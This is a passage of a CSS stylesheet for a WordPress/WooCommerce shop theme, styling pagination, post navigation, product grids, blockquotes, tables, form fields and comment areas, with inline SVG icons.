  -webkit-transform: rotate(-180deg);
          transform: rotate(-180deg);
}

.navigation.pagination .page-numbers.next::after, .navigation.pagination .page-numbers.prev::after {
  height: 10px;
  width: 10px;
  background-image: url("data:image/svg+xml,%3Csvg width='17' height='16' viewBox='0 0 17 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.07227 8H15.9294' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M9.42969 1.5L15.9297 8L9.42969 14.5' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.navigation.pagination .page-numbers.prev::after {
  -webkit-transform: rotate(-180deg);
          transform: rotate(-180deg);
  left: 40%;
  top: 44%;
}

.post-navigation .nav-links {
  -webkit-box-align: top;
  -ms-flex-align: top;
  -moz-align-items: top;
  align-items: top;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.post-navigation .nav-links a {
  color: var(--shop-primary-color);
}

.post-navigation .nav-links .nav-next,
.post-navigation .nav-links .nav-previous {
  width: 43%;
}

@media screen and (max-width: 766px) {
  .post-navigation .nav-links .nav-next,
  .post-navigation .nav-links .nav-previous {
    width: 100%;
  }
}

.post-navigation .nav-links .nav-next .meta-nav,
.post-navigation .nav-links .nav-previous .meta-nav {
  position: relative;
  display: inline;
  color: var(--shop-primary-color);
}

.post-navigation .nav-links .nav-next .meta-nav:hover,
.post-navigation .nav-links .nav-previous .meta-nav:hover {
  color: var(--shop-secondary-color);
}

.post-navigation .nav-links .nav-next .meta-nav:hover::after,
.post-navigation .nav-links .nav-previous .meta-nav:hover::after {
  width: 80px;
}

.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .post {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.post-navigation .nav-links .nav-previous img,
.post-navigation .nav-links .nav-previous svg,
.post-navigation .nav-links .post img,
.post-navigation .nav-links .post svg {
  border-radius: 5px;
}

.post-navigation .nav-links .pagination-details {
  padding: 0 15px;
}

.post-navigation .nav-links .pagination-details .entry-header {
  position: unset;
}

.post-navigation .nav-links .pagination-details .entry-header .entry-title {
  margin: 0;
  line-height: 1.5;
  font-size: 16px;
}

.post-navigation .nav-links .nav-next {
  text-align: right;
  float: right;
  margin-left: auto;
}

@media screen and (max-width: 766px) {
  .post-navigation .nav-links .nav-next {
    float: unset;
    width: 100%;
  }
}

.post-navigation .nav-links .nav-next .post {
  -webkit-box-direction: reverse;
  -webkit-box-orient: horizontal;
  -moz-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.post-navigation .nav-links .nav-next .post img,
.post-navigation .nav-links .nav-next .post svg rect {
  border-radius: 5px;
}

.post-navigation .nav-links .post-thumbnail {
  -webkit-box-flex: 0;
  -moz-flex: 0 0 60px;
  -ms-flex: 0 0 60px;
  flex: 0 0 60px;
}

@media screen and (min-width: 767px), print {
  .post-navigation .nav-links .post-thumbnail {
    -webkit-box-flex: 0;
    -moz-flex: 0 0 80px;
    -ms-flex: 0 0 80px;
    flex: 0 0 80px;
  }
}

@media screen and (min-width: 992px), print {
  .post-navigation .nav-links .post-thumbnail {
    -webkit-box-flex: 0;
    -moz-flex: 0 0 100px;
    -ms-flex: 0 0 100px;
    flex: 0 0 100px;
  }
}

.navigation .nav-links {
  text-align: center;
  margin-top: 40px;
  margin-bottom: 30px;
  color: #fff;
  border-radius: 11px;
  padding: 18px 35.5px;
  font-size: 1em;
  font-weight: 500;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.navigation .nav-links:hover {
  color: var(--shop-primary-color);
  background: transparent;
}

.load-more {
  margin-top: 30px;
  width: 100%;
}

@media screen and (min-width: 992px), print {
  .load-more {
    margin-top: 50px;
  }
}

.load-more .btn, .load-more button,
.load-more input[type="button"],
.load-more input[type="reset"],
.load-more input[type="submit"], .load-more .reply a, .reply .load-more a, .load-more .wp-block-button .wp-block-button__link, .wp-block-button .load-more .wp-block-button__link, .load-more .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main ul.products li.product .load-more .button.yith-wcqv-button, .load-more .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .load-more .wc-forward, .load-more .single-product .summary.entry-summary .cart button, .single-product .summary.entry-summary .cart .load-more button, .load-more .single-product #review_form #respond .comment-form .form-submit .submit, .single-product #review_form #respond .comment-form .form-submit .load-more .submit, .load-more .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main table.shop_table tbody .load-more button, .load-more .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .load-more button, .load-more .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .load-more .button, .load-more .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .load-more .button, .load-more .woocommerce .button.wc-backward, .woocommerce .load-more .button.wc-backward, .load-more .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .load-more .add_to_cart, .load-more .woocommerce-wishlist .cart .button, .woocommerce-wishlist .cart .load-more .button, .load-more .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-wishlist .woocommerce .cart .load-more input.button, .load-more .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last .load-more button, .load-more .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-checkout #payment.woocommerce-checkout-payment .load-more #place_order.button.alt, .load-more .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce .woocommerce-form-login .load-more button, .load-more .woocommerce-account .woocommerce-MyAccount-content .button, .woocommerce-account .woocommerce-MyAccount-content .load-more .button {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.load-more .btn svg, .load-more button svg, .load-more input[type="button"] svg, .load-more input[type="reset"] svg, .load-more input[type="submit"] svg, .load-more .reply a svg, .reply .load-more a svg, .load-more .wp-block-button .wp-block-button__link svg, .wp-block-button .load-more .wp-block-button__link svg, .load-more .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button svg, .woocommerce-page .content-area .site-main ul.products li.product .load-more .button.yith-wcqv-button svg, .load-more .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward svg, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .load-more .wc-forward svg, .load-more .single-product .summary.entry-summary .cart button svg, .single-product .summary.entry-summary .cart .load-more button svg, .load-more .single-product #review_form #respond .comment-form .form-submit .submit svg, .single-product #review_form #respond .comment-form .form-submit .load-more .submit svg, .load-more .woocommerce-cart #primary .site-main table.shop_table tbody button svg, .woocommerce-cart #primary .site-main table.shop_table tbody .load-more button svg, .load-more .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button svg, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .load-more button svg, .load-more .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button svg, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .load-more .button svg, .load-more .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button svg, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .load-more .button svg, .load-more .woocommerce .button.wc-backward svg, .woocommerce .load-more .button.wc-backward svg, .load-more .woocommerce-wishlist .add_to_cart svg, .woocommerce-wishlist .load-more .add_to_cart svg, .load-more .woocommerce-wishlist .cart .button svg, .woocommerce-wishlist .cart .load-more .button svg, .load-more .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button svg, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last .load-more button svg, .load-more .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt svg, .woocommerce-checkout #payment.woocommerce-checkout-payment .load-more #place_order.button.alt svg, .load-more .woocommerce-account .woocommerce .woocommerce-form-login button svg, .woocommerce-account .woocommerce .woocommerce-form-login .load-more button svg, .load-more .woocommerce-account .woocommerce-MyAccount-content .button svg, .woocommerce-account .woocommerce-MyAccount-content .load-more .button svg {
  height: 14px;
  margin-right: 5px;
}

.grid-layout.layout-item-4 .row, .grid-layout.layout-item-4 .site-footer .footer-top .grid, .site-footer .footer-top .grid-layout.layout-item-4 .grid, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product {
  row-gap: 20px;
}

@media screen and (min-width: 767px), print {
  .grid-layout.layout-item-4 .row, .grid-layout.layout-item-4 .site-footer .footer-top .grid, .site-footer .footer-top .grid-layout.layout-item-4 .grid, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product {
    row-gap: 50px;
  }
}

@media screen and (min-width: 767px), print {
  .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

@media screen and (min-width: 992px), print {
  .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
}

@media screen and (min-width: 1199px) {
  .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col {
    -ms-flex: 0 0 25%;
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%;
  }
}

.grid-layout.layout-item-3 .row, .grid-layout.layout-item-3 .site-footer .footer-top .grid, .site-footer .footer-top .grid-layout.layout-item-3 .grid, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product {
  row-gap: 50px;
}

@media screen and (min-width: 767px), print {
  .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

@media screen and (min-width: 767px) and (min-width: 992px), print {
  .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
}

.grid-layout.layout-item-2 .row, .grid-layout.layout-item-2 .site-footer .footer-top .grid, .site-footer .footer-top .grid-layout.layout-item-2 .grid, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product {
  row-gap: 50px;
}

@media screen and (min-width: 767px), print {
  .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

.social-networks {
  margin: 0;
  padding: 0;
  list-style: none;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  row-gap: 10px;
}

.social-networks span {
  display: inline-block;
  margin-right: 10px;
}

@media screen and (max-width: 574px) {
  .social-networks span {
    width: 100%;
    display: block;
  }
}

.social-networks li {
  display: inline-block;
  margin-right: 20px;
  line-height: 1;
}

.social-networks li:last-child {
  margin-right: 0;
}

.social-networks li a {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.social-networks li a svg {
  height: 17px;
}

.social-networks li a svg:hover {
  fill: var(--shop-secondary-color);
}

/* Elements --------------------------------------------- */
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dd {
  margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

img {
  height: auto;
  max-width: 100%;
}

figure {
  margin: 1em 0;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

select {
  max-width: 100%;
}

::-webkit-input-placeholder {
  font-size: 1em;
}

:-ms-input-placeholder {
  font-size: 1em;
}

::-ms-input-placeholder {
  font-size: 1em;
}

::placeholder {
  font-size: 1em;
}

.wp-caption-text {
  font-size: 0.667em;
  line-height: 2.3333333;
  color: #474A57;
}

blockquote {
  background-color: #F7F7F7;
  font-style: normal;
  margin: 0;
  padding: 30px;
}

@media screen and (min-width: 767px), print {
  blockquote {
    padding: 30px 50px;
  }
}

@media screen and (min-width: 1199px) {
  blockquote {
    padding: 50px 82px;
  }
}

blockquote::after {
  background-image: url("data:image/svg+xml,%3Csvg width='75' height='60' viewBox='0 0 75 60' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M33.993 46.1C33.993 42.4 32.9918 39.2 30.9393 36.6C27.8356 32.7 21.7783 32.2 18.274 33C16.8223 24.75 23.8307 14.25 32.8917 9.75L25.9333 0C12.2668 6.5 -1.19943 21.4 1.10335 40.25C2.5551 52.15 9.46342 60 19.2252 60C23.4803 60 27.0346 58.75 29.838 56.25C32.6413 53.75 33.993 50.35 33.993 46.1ZM74.2915 46.1C74.2915 42.4 73.2903 39.2 71.2379 36.6C68.0841 32.7 62.0768 32.2 58.5726 33C57.1208 24.75 64.1293 14.25 73.1902 9.75L66.2318 0C52.5654 6.5 39.1492 21.4 41.452 40.25C42.9037 52.15 49.762 60 59.5237 60C63.7789 60 67.3331 58.75 70.1365 56.25C72.9399 53.75 74.2915 50.35 74.2915 46.1Z' fill='%23E55749' fill-opacity='0.2'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  left: 20px;
  top: 10px;
  width: 40px;
  height: 50px;
}

@media screen and (min-width: 1199px) {
  blockquote::after {
    left: 46px;
    top: 25px;
    width: 60px;
    height: 75px;
  }
}

blockquote p {
  margin-bottom: 0 !important;
  font-size: 20px;
  color: #474A57;
}

blockquote cite {
  color: var(--shop-primary-color);
  margin-top: 20px;
  display: block;
  font-style: normal;
}

#primary .post .entry-content table, #primary .page .entry-content table {
  border-collapse: collapse;
  text-align: left;
  padding: 20px;
  border: none;
}

#primary .post .entry-content table thead tr, #primary .page .entry-content table thead tr {
  background: var(--shop-primary-color);
  border: none;
}

#primary .post .entry-content table thead tr th, #primary .page .entry-content table thead tr th {
  color: #fff;
  font-size: 1rem;
  line-height: 1.5556;
  padding: 10px 20px;
  border: none;
}

@media screen and (min-width: 767px), print {
  #primary .post .entry-content table thead tr th, #primary .page .entry-content table thead tr th {
    padding: 18px 21px;
  }
}

.woocommerce #primary .post .entry-content table thead tr th, .woocommerce #primary .page .entry-content table thead tr th {
  font-size: 1.11rem;
}

#primary .post .entry-content table tbody, #primary .page .entry-content table tbody {
  border: none;
}

#primary .post .entry-content table tbody tr, #primary .page .entry-content table tbody tr {
  border: none;
}

#primary .post .entry-content table tbody tr td, #primary .page .entry-content table tbody tr td {
  border: none;
  font-size: 1rem;
  line-height: 1.5556;
  color: #474A57;
  padding: 10px 20px;
}

@media screen and (min-width: 767px), print {
  #primary .post .entry-content table tbody tr td, #primary .page .entry-content table tbody tr td {
    padding: 18px 21px;
  }
}

.woocommerce #primary .post .entry-content table tbody tr td, .woocommerce #primary .page .entry-content table tbody tr td {
  font-size: 1.11rem;
}

#primary .post .entry-content table tbody tr:nth-of-type(odd), #primary .page .entry-content table tbody tr:nth-of-type(odd) {
  background: #F7F7F7;
}

#primary .post .entry-content table tbody tr:nth-of-type(even), #primary .page .entry-content table tbody tr:nth-of-type(even) {
  background: #F1F1F1;
}

.wp-block-image .alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

@media screen and (max-width: 766px) {
  .wp-block-image .alignright {
    margin-left: 0;
    float: none;
  }
}

.wp-block-image .alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

@media screen and (max-width: 766px) {
  .wp-block-image .alignleft {
    margin-right: 0;
    float: none;
  }
}

.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
  padding-right: 0;
}

@media screen and (max-width: 766px) {
  .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
    padding: 0;
  }
}

.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
  padding-right: 8%;
  padding-left: 0;
}

@media screen and (max-width: 766px) {
  .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
    padding-right: 0;
  }
}

@media screen and (max-width: 766px) {
  .tag-list {
    text-align: left;
  }
}

.tag-list span {
  margin-right: 20px;
  display: inline-block;
}

.tag-list ul {
  margin: 0;
  font-size: 0.89rem;
  color: #000;
}

.tag-list ul li {
  display: inline-block;
  margin-bottom: 15px;
}

@media screen and (min-width: 767px), print {
  .tag-list ul li {
    margin-bottom: 20px;
  }
}

.tag-list ul li:not(:last-of-type) {
  margin-right: 10px;
}

@media screen and (min-width: 767px), print {
  .tag-list ul li:not(:last-of-type) {
    margin-right: 10px;
  }
}

.tag-list ul li a {
  padding: 9px 10px;
  max-height: 36px;
  line-height: 1;
  background: rgba(55, 126, 249, 0.1);
  color: #000;
  font-size: 0.89rem;
  border-radius: 5px;
  display: inline-block;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

/* Forms
	--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border-radius: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #474A57;
  background: #F7F7F7;
  border-color: #F7F7F7;
  border-radius: 0;
  padding: 13.5px 20px;
  font-size: 16px;
  line-height: 1.3125;
  -webkit-transition: 0.5s ease all;
  transition: 0.5s ease all;
}

@media screen and (min-width: 767px), print {
  input[type="text"],
  input[type="email"],
  input[type="url"],
  input[type="password"],
  input[type="search"],
  input[type="number"],
  input[type="tel"],
  input[type="range"],
  input[type="date"],
  input[type="month"],
  input[type="week"],
  input[type="time"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="color"],
  textarea {
    padding: 16px 20px;
  }
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #000;
  background: #F1F1F1;
  border-color: #F1F1F1;
}

select {
  border: 1px solid #E5E5E5;
}

textarea {
  width: 100%;
}

form p {
  margin-bottom: 15px;
}

@media screen and (min-width: 767px), print {
  form p {
    margin-bottom: 20px;
  }
}

.comments-area ol {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comments-area ol li:not(:last-child) {
  border-bottom: 1px solid #E5E5E5;
}

.comments-area ol.children {
  border-top: 1px solid #E5E5E5;
  margin-top: 15px;
  padding-top: 15px;
}

@media screen and (max-width: 766px) {
  .comments-area ol.children {
    padding-left: 40px;
  }
}

@media screen and (min-width: 767px), print {
  .comments-area ol.children li {
    padding-left: 110px;
  }
}

.comments-area ol.children .comment-content {
  border: none;
}

.comments-area ol.children .comment-content:after, .comments-area ol.children .comment-content:before {
  display: none;
}

.comments-area ol.children .comment-content p a {
  color: var(--shop-primary-color);
  text-decoration: underline;
}

.comments-area ol.children .comment-content p a:hover {
  text-decoration: none;
  color: var(--shop-primary-color);
}

.comments-area ol.children > li:first-child > .comment-body {
  margin-top: 0;
  padding-top: 0;
}

@media screen and (min-width: 767px), print {
  .comments-area .comment-meta {
    padding-left: 120px;
  }
}

.comments-title,
.comment-reply-title {
  margin-top: 0;
  font-size: 16px;
  margin: 35px 0 20px;
}

@media screen and (min-width: 992px), print {
  .comments-title,
  .comment-reply-title {
    margin-bottom: 35px;
  }
}

@media screen and (min-width: 1199px) {
  .comments-title,
  .comment-reply-title {
    margin-bottom: 50px;
  }
}

.comment-reply-title {
  margin-bottom: 30px;
}

.comment-reply-title a#cancel-comment-reply-link {
  display: inline-block;
  margin-left: 20px;
  text-decoration: underline;
  color: #333;
  text-transform: capitalize;
}

.comment-reply-title a#cancel-comment-reply-link:hover {
  color: #3f46ad;
  text-decoration: none;
}

.comment-body {
  margin-top: 15px;
}

.comment-body .fn {
  font-size: 1.22rem;
  line-height: 34px;
  color: #000;
}

@media screen and (max-width: 766px) {
  .comment-body .fn {
    margin-left: 15px;
  }
}

.comment-body .fn a {
  color: #000;
}

.comment-body .fn a:hover {
  color: var(--shop-secondary-color);
  text-decoration: underline;
}

.comment-body .fn .says {
  display: none;
}

.comment-body .comment-meta-data {
  font-size: 14px;
}

.comment-body .comment-meta-data a {
  color: var(--shop-primary-color);
}

.comment-body .comment-meta-data a:hover, .comment-body .comment-meta-data a:focus {
  text-decoration: underline;
  color: var(--shop-secondary-color);
}

.comment-body .comment-awaiting-moderation {
  margin: 0;
  font-size: 0.888em;
  color: var(--shop-primary-color);
}

.comment-body .comment-content {
  font-size: 1rem;
  padding: 5px 0 15px 0;
  color: #000;
}

@media screen and (min-width: 767px), print {
  .comment-body .comment-content {
    padding: 5px 0 25px 0;
  }
}

.comment-body .comment-content p {
  margin-top: 0px;
  margin-bottom: 20px;
}

.comment-body .comment-content p:last-child {
  margin-bottom: 0;
}

@media screen and (max-width: 766px) {
  .comment-author {
    margin-bottom: 20px;
  }
}

.comment-author img {
  width: 60px;
  height: 60px;
  border-radius: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  top: 8px;
  left: 0;
}

@media screen and (min-width: 767px), print {
  .comment-author img {
    position: absolute;
    width: 70px;
    height: 70px;
  }
}

.comment-body .fn a:hover,
.comment-body .comment-meta-data a:hover {
  color: var(--shop-secondary-color);
}

.reply a {
  padding: 2px 5px;
  width: auto;
}

.comment-respond {
  color: #000;
  padding-bottom: 20px;
}

.comment-respond .comment-reply-title {
  font-size: 1.33rem;
}

.comment-respond .comment-reply-title span a {
  font-size: 1rem;
  float: right;
  color: #000;
}

.comment-respond .comment-reply-title span a:hover {
  color: var(--shop-primary-color);
}

.comment-respond .form-info {
  float: right;
  padding-bottom: 10px;
  color: #000;
}

.comment-respond form p {
  margin-top: 0;
  margin-bottom: 15px;
}

@media screen and (min-width: 767px), print {
  .comment-respond form p {
    margin-bottom: 20px;
  }
}

.comment-respond form p:not(.comment-form-cookies-consent) label {
  display: none;
}

.comment-respond form p textarea {
  height: 150px;
}

.comment-respond form p.form-submit {
  margin-bottom: 0;
}

.comment-respond form p input[type="submit"] {
  width: 100%;
}

.comment-respond form p input[type="submit"]:hover {
  border-color: var(--shop-secondary-color);
}

.comment-respond form .comment-form-cookies-consent {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.comment-respond form input#wp-comment-cookies-consent {
  display: inline-block;
  vertical-align: top;
  margin-top: 0;
  margin-right: 15px;
}

.comment-respond form label[for="wp-comment-cookies-consent"] {
  font-size: 0.89rem;
  display: inline-block;
  width: calc(100% - 15px);
  margin-bottom: 0;
}

.comment-respond form label[for="wp-comment-cookies-consent"]:hover {
  text-decoration: underline;
}

.comment-respond form .comment-form-comment label,
.comment-respond form .comment-form-email label,
.comment-respond form .comment-form-author label {
  display: none;
}

.comment-respond form .comment-form-comment input,
.comment-respond form .comment-form-comment textarea,
.comment-respond form .comment-form-email input,
.comment-respond form .comment-form-email textarea,
.comment-respond form .comment-form-author input,
.comment-respond form .comment-form-author textarea {
  width: 100%;
  vertical-align: middle;
}

.comment-respond form .comment-form-author {
  width: 50%;
  float: left;
  padding-right: 10px;
  margin-bottom: 20px;
}

@media screen and (max-width: 766px) {
  .comment-respond form .comment-form-author {
    float: unset;
    width: 100%;
    padding-right: 0;
    margin-bottom: 15px;
  }
}

@media screen and (max-width: 766px) {
  .comment-respond form {
    float: unset;
    width: 100%;
    padding-right: 0;
  }
}

.comment-respond form .comment-form-email {
  width: 50%;
  float: right;
  padding-left: 10px;
  margin-bottom: 20px;
}

@media screen and (max-width: 766px) {
  .comment-respond form .comment-form-email {
    float: unset;
    width: 100%;
    padding-left: 0;
    margin-bottom: 15px;
  }
}

.comment-form p.comment-notes {
  display: none;
}

.comment-respond form p input[type="text"],
.comment-respond form p input[type="url"],
.comment-respond form p input[type="email"],
.comment-respond form p input[type="tel"],
.comment-respond form p textarea {
  width: 100%;
}

.comment-respond form p input[type="text"]::-webkit-input-placeholder,
.comment-respond form p input[type="url"]::-webkit-input-placeholder,
.comment-respond form p input[type="email"]::-webkit-input-placeholder,
.comment-respond form p input[type="tel"]::-webkit-input-placeholder,
.comment-respond form p textarea::-webkit-input-placeholder {
  color: #474A57;
  opacity: 1;
}

.comment-respond form p input[type="text"]:-moz-placeholder,
.comment-respond form p input[type="url"]:-moz-placeholder,
.comment-respond form p input[type="email"]:-moz-placeholder,
.comment-respond form p input[type="tel"]:-moz-placeholder,
.comment-respond form p textarea:-moz-placeholder {
  color: #474A57;
  opacity: 1;
}

.comment-respond form p input[type="text"]::-moz-placeholder,
.comment-respond form p input[type="url"]::-moz-placeholder,
.comment-respond form p input[type="email"]::-moz-placeholder,
.comment-respond form p input[type="tel"]::-moz-placeholder,
.comment-respond form p textarea::-moz-placeholder {
  color: #474A57;
  opacity: 1;
}

.comment-respond form p input[type="text"]:-ms-input-placeholder,
.comment-respond form p input[type="url"]:-ms-input-placeholder,
.comment-respond form p input[type="email"]:-ms-input-placeholder,
.comment-respond form p input[type="tel"]:-ms-input-placeholder,
.comment-respond form p textarea:-ms-input-placeholder {
  color: #474A57;
  opacity: 1;
}

.comment-respond form p textarea {
  height: 100px;
}

.tag__wrap .tag {
  padding: 4px 12px;
  color: #fff;
  background-color: var(--shop-primary-color);
  font-size: 12px;
  line-height: 1.25;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.tag__plan, .widget .wp-block-tag-cloud .tag-cloud-link, .woocommerce-widget-layered-nav-list li a {
  font-size: 14px;
  background-color: var(--shop-primary-color);
  color: #fff;
  padding: 9px 20px;
  border-radius: 5px;
  margin: 5px;
  line-height: 1;
  display: inline-block;
}

.tag__plan:hover, .widget .wp-block-tag-cloud .tag-cloud-link:hover, .woocommerce-widget-layered-nav-list li a:hover {
  color: #fff;
  background: var(--shop-secondary-color);
}

span.outofstock {
  padding: 4px 12px;
  color: #fff;
  background-color: var(--shop-primary-color);
  font-size: 12px;
  line-height: 1.25;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  top: 19px;
  left: 12px;
}

.tab-btn-wrap {
  padding: 10px 20px;
  display: inline-block;
  background-color: #F7F7F7;
  overflow: auto;
}

@media screen and (min-width: 575px), print {
  .tab-btn-wrap {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -moz-justify-content: center;
    justify-content: center;
  }
}

